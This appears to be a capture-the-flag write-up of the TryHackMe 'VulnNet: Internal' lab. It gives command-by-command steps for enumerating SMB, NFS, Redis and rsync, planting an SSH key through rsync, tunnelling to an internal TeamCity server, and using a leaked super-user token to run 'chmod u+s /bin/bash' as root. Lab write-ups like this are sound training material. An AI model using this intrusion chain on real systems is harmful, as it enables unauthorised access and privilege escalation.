THM: VulnNet Internal

Intro⌗
VulnNet: Internal is one of the more fun boxes I’ve done so far. For this box we won’t be searching for known exploits or attacking a webapp. Instead, we’ll enumerate several network services to find info that will ultimately help us find a way to a shell. Once we get a user shell we’ll continue enumerating and see what services are running internally. We’ll encounter an internal service running as root that we can create an SSH tunnel to and escalate to a root shell.
Tools Used⌗
- rustscan
- enum4linux
- redis-cli
- rsync
- nmap
Recon⌗
rustscan -a 10.10.66.44 -- -sC -sV -oA nmap1
PORT      STATE SERVICE     REASON  VERSION
22/tcp    open  ssh         syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDagA3GVO7hKpJpO1Vr6+z3Y9xjoeihZFWXSrBG2MImbpPH6jk+1KyJwQpGmhMEGhGADM1LbmYf3go
Hku11Ttb0gbXaCt+mw1Ea+K0H00jA0ce2gBqev+PwZz0ysxCLUbYXCSv5Dd1XSa67ITSg7A6h+aRfkEVN2zrbM5xBQiQv6aBgyaAvEHqQ73nZbPdtwoIG
km7VL9DATomofcEykaXo3tmjF2vRTN614H0PpfZBteRpHoJI4uzjwXeGVOU/VZcl7EMBd/MRHdspvULJXiI476ID/ZoQLT2zQf5Q2vqI3ulMj5CB29ryx
q58TVGSz/sFv1ZBPbfOl9OvuBM5BTBV
|   256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNM0XfxK0hrF7d4C5DCyQGK3ml9U0y3Nhcvm6N9R+qv
2iKW21CNEFjYf+ZEEi7lInOU9uP2A0HZG35kEVmuideE=
|   256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJPRO3XCBfxEo0XhViW8m/V+IlTWehTvWOyMDOWNJj+i
111/tcp   open  rpcbind     syn-ack 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      34729/tcp   mountd
|   100005  1,2,3      48103/udp6  mountd
|   100005  1,2,3      48651/tcp6  mountd
|   100005  1,2,3      58610/udp   mountd
|   100021  1,3,4      36041/tcp6  nlockmgr
|   100021  1,3,4      41255/tcp   nlockmgr
|   100021  1,3,4      42016/udp6  nlockmgr
|   100021  1,3,4      42617/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
139/tcp   open  netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp   open  rsync       syn-ack (protocol version 31)
2049/tcp  open  nfs_acl     syn-ack 3 (RPC #100227)
6379/tcp  open  redis       syn-ack Redis key-value store
34729/tcp open  mountd      syn-ack 1-3 (RPC #100005)
40869/tcp open  mountd      syn-ack 1-3 (RPC #100005)
41255/tcp open  nlockmgr    syn-ack 1-4 (RPC #100021)
47715/tcp open  mountd      syn-ack 1-3 (RPC #100005)
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernelj
Enumeration⌗
Lots to look through on this box. Let’s start by enumerating the Samba service.
enum4linux -A 10.10.66.44
 ====================================
|    Session Check on 10.10.66.44    |
 ====================================
[+] Server 10.10.66.44 allows sessions using username '', password ''

========================================
|    Share Enumeration on 10.10.66.44    |
 ========================================

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        shares          Disk      VulnNet Business Shares
        IPC$            IPC       IPC Service (vulnnet-internal server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available

[+] Attempting to map shares on 10.10.66.44
//10.10.66.44/print$    Mapping: DENIED, Listing: N/A
//10.10.66.44/shares    Mapping: OK, Listing: OK
//10.10.66.44/IPC$      [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*


 ======================================================================
|    Users on 10.10.66.44 via RID cycling (RIDS: 500-550,1000-1050)    |
 ======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-1569020563-4280465252-527208056
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\sys-internal (Local User)
We were able to map and list //10.10.66.44/shares so that means we can authenticate as a guest user to access the share.
smbclient --no-pass //10.10.66.44/shares will establish a connection using a blank password. Once in, we’ll find the services.txt flag in one of the accessible directories.
Let’s move on to NFS next. We can run showmount -e to list exported filesystems on the target.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/VulnNetInternal]
└─$ showmount -e 10.10.66.44
Export list for 10.10.66.44:
/opt/conf *
Now we can mount that filesystem locally to browse it:
mkdir mnt
sudo mount -t nfs 10.10.66.44:/opt/conf mnt
It appears to contain moostly configuration files for various services running on the host, one of which is Redis. Redis is running on the open port 6379 so it’s worth exploring this config file closely.
We can grep the file to see if a username or password has been set:
┌──(brian㉿kali)-[~/…/tryhackme/VulnNetInternal/mnt/redis]
└─$ grep -E 'requirepass|masteruser' redis.conf
# If the master is password protected (using the "requirepass" configuration
requirepass "REDACTED"
# requirepass foobared
Score! Now let’s see if we can connect and authenticate with the password we just found. First we’ll need to install the Redis CLI tookit.
sudo apt install redis-tools
And then we can run redis-cli -h 10.10.66.44 to connect, followed by AUTH <password> to authenticate.
We can run the INFO command to dump all kinds of configuration and runtime data. At the very end of the output there is a “Keyspace” section that lists the databases within this redis instance.
# Keyspace
db0:keys=5,expires=0,avg_ttl=0
This tells us there is only one database in this Redis instance, db0. We can enumerate further to find the internal flag:
10.10.66.44:6379> SELECT 0
OK
10.10.66.44:6379> KEYS *
1) "tmp"
2) "int"
3) "marketlist"
4) "authlist"
5) "internal flag"
10.10.66.44:6379> GET "internal flag"
"THM{REDACTED}"
What else can we find here? That “authlist” looks interesting.
If we simply GET "authlist" we get an error informing us the operation cannot run because the key has the wrong kind of value. GET only works on keys with string values.
So we can TYPE "authlist" and see that as the name implies, authlist’s datatype is a list. To dump the values we can run:
LRANGE "authlist" 0 -1
We get back a list of 4 identical base64 encoded values. Decoding the value reveals a password for the rsync service running on port 873.
┌──(brian㉿kali)-[~/…/hacks/tryhackme/VulnNetInternal/mnt]
└─$ base64 -d <<<'QXV0aG9yaXphd[...REDACTED...]FRXQEJjNzJ2Cg=='
Authorization for rsync://rsync-connect@127.0.0.1 with password REDACTED
Now we can enumerate rsync for shared directories using one of nmap’s scripts:
┌──(brian㉿kali)-[~/…/hacks/tryhackme/VulnNetInternal/mnt]
└─$ nmap -Pn -sV --script "rsync-list-modules" -p 873 10.10.66.44
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-24 11:02 EDT
Nmap scan report for 10.10.66.44
Host is up (0.098s latency).

PORT    STATE SERVICE VERSION
873/tcp open  rsync   (protocol version 31)
| rsync-list-modules:
|_  files               Necessary home interaction

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.63 seconds
There is one directory named files. Can we see what’s inside now?
rsync -av --list-only rsync://rsync-connect@10.10.66.44/files
Yes we can! Let’s download all the files so we can explore them locally.
rsync -av rsync://rsync-connect@10.10.66.44/files ./loot/rsync_files
It looks like we’ve copied the entire home directory for the sys-internal user. We’ve also found the user flag!
┌──(brian㉿kali)-[~/…/VulnNetInternal/loot/rsync_files/sys-internal]
└─$ ls -la
total 108
drwxr-xr-x 18 brian brian 4096 Feb  6 07:49 .
drwxr-xr-x  3 brian brian 4096 Feb  1 07:51 ..
lrwxrwxrwx  1 brian brian    9 Feb  1 08:33 .bash_history -> /dev/null
-rw-r--r--  1 brian brian  220 Feb  1 07:51 .bash_logout
-rw-r--r--  1 brian brian 3771 Feb  1 07:51 .bashrc
drwxrwxr-x  8 brian brian 4096 Feb  2 04:23 .cache
drwxrwxr-x 14 brian brian 4096 Feb  1 07:53 .config
drwx------  3 brian brian 4096 Feb  1 07:53 .dbus
drwx------  2 brian brian 4096 Feb  1 07:53 Desktop
-rw-r--r--  1 brian brian   26 Feb  1 07:53 .dmrc
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Documents
drwxr-xr-x  2 brian brian 4096 Feb  1 08:46 Downloads
drwx------  3 brian brian 4096 Feb  1 07:53 .gnupg
drwxrwxr-x  3 brian brian 4096 Feb  1 07:53 .local
drwx------  5 brian brian 4096 Feb  1 08:37 .mozilla
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Music
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Pictures
-rw-r--r--  1 brian brian  807 Feb  1 07:51 .profile
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Public
lrwxrwxrwx  1 brian brian    9 Feb  2 09:12 .rediscli_history -> /dev/null
drwxrwxr-x  2 brian brian 4096 Feb  6 06:43 .ssh
-rw-r--r--  1 brian brian    0 Feb  1 07:54 .sudo_as_admin_successful
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Templates
drwx------  4 brian brian 4096 Feb  2 06:16 .thumbnails
-rw-------  1 brian brian   38 Feb  6 06:54 user.txt
drwxr-xr-x  2 brian brian 4096 Feb  1 07:53 Videos
-rw-------  1 brian brian   61 Feb  6 07:49 .Xauthority
-rw-r--r--  1 brian brian   14 Feb 12  2018 .xscreensaver
-rw-------  1 brian brian 2546 Feb  6 07:49 .xsession-errors
-rw-------  1 brian brian 2546 Feb  6 06:40 .xsession-errors.old
┌──(brian㉿kali)-[~/…/loot/rsync_files/sys-internal]
└─$ ls -la .ssh/
total 8
drwxrwxr-x  2 brian brian 4096 Feb  6 06:43 .
drwxr-xr-x 18 brian brian 4096 Feb  6 07:49 ..
Getting a User Shell⌗
The .ssh directory in sys-internal’s home directory is empty, but we can use rsyunc to write our public key to the target and give ourselves ssh access.
Let’s generate a new ssh keypair and save it in our local working directory first.
ssh-keygen -t rsa
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/VulnNetInternal]
└─$  rsync -av ./id_rsa.pub rsync://rsync-connect@10.10.66.44/files/sys-internal/.ssh/authorized_keys
Password:
sending incremental file list
id_rsa.pub

sent 674 bytes  received 35 bytes  283.60 bytes/sec
total size is 564  speedup is 0.80
And with that we can now SSH to the server as sys-internal!
ssh -i ./id_rsa sys-internal@10.10.66.44
Privilege Escalation⌗
With a bit of manual exploration we will find a TeamCity installation in /TeamCity running as root. The TeamCity-readme.txt tells us that by default, TeamCity runs on port 8111 on Linux and macOS. We can ss -ant and confirm the target is listening locally on that port.
Port 8111 was not present in our port scan, meaning it is not publicly accessible. In order to access TeamCity from a browser we’ll need to set up local port forwarding so traffic to localhost:8111 from our attack machine will get forwarded to the same port on the target.
From a local terminal run:
ssh -i ./id_rsa sys-internal@10.10.66.44 -L 8111:localhost:8111
Now we can access http://localhost:8111 in a browser and see the TeamCity login form.

If we click the “Log in as a Super user” link, the form changes and asks us for an authentication token rather than username and password.
We can switch back to the shell and do a recursive grep in the TeamCity root directory to see if any files contain an authentication token.
grep -ir 'authentication token' 2>/dev/null
It appears a log file contains several tokens. Chances are many of them may have expired but we can tail logs/catalina.out and grab the most recent token.
sys-internal@vulnnet-internal:/TeamCity/logs$ tail catalina.out
        at jetbrains.buildServer.configs.dsl.DslPluginManager.initDslInternal(DslPluginManager.java:305)
        at jetbrains.buildServer.serverSide.impl.BaseAccessChecker.runWithDisabledChecks(BaseAccessChecker.java:57)
        at jetbrains.buildServer.serverSide.impl.SecondaryNodeSecurityManager.executeSafe(SecondaryNodeSecurityManager.java:30)
        at jetbrains.buildServer.serverSide.IOGuardInitializer$IOGuardDelegateImpl.allowCommandLine(IOGuardInitializer.java:8)
        at jetbrains.buildServer.serverSide.IOGuard.allowCommandLine(IOGuard.java:93)
        at jetbrains.buildServer.configs.dsl.RestrictorImpl.doReadOnlyCommandLine(RestrictorImpl.java:18)
        at jetbrains.buildServer.configs.dsl.DslPluginManager.initPlugins(DslPluginManager.java:231)
        at jetbrains.buildServer.configs.dsl.DslPluginManager.lambda$initPluginsAsync$0(DslPluginManager.java:199)
        at java.base/java.lang.Thread.run(Thread.java:834)
[TeamCity] Super user authentication token: REDACTED (use empty username with the token as the password to access the server)
And that token works!

TeamCity is a devops tool for building continuous integration/delivery pipelines. We can create a project and a build step that executes a custom script on the host. Since TeamCity is running as root, our script will execute with root privileges. We can use this to set the sticky bit on the bash binary, allowing us to escalate to a root shell.

First click “Create project” and then “Manually”. Give the project a name and then click the create button.
Once saved, click “Create Build Configuration”, give it a name, and click the create button.

Use the “Projects” dropdown menu in the page header to navigate to the project we just created. From the project page, click “Edit Project Settings” in the top right, and then click on your Build Configuration.
From the menu on the left, click “Build Steps” and then the “Add Build Step” button. Here is where we’ll insert our command to set the sticy bit on bash.
Choose “Command Line” as the Runner type, give it a name, and add the payload.
chmod u+s /bin/bash

Finally, save the Build Step and then click the Run button in the top right.
Once it finishes running we can switch back to the shell and run /bin/bash -p to get a root shell! The -p flag tells bash to maintain effective root privilegers rather than dropping back to the invoking user’s id.
sys-internal@vulnnet-internal:/TeamCity/logs$ /bin/bash -p
bash-4.4# cd /root
bash-4.4# ls -l
total 4
-rw------- 1 root root 38 Feb  6 12:56 root.txt
bash-4.4# wc -c root.txt
38 root.txt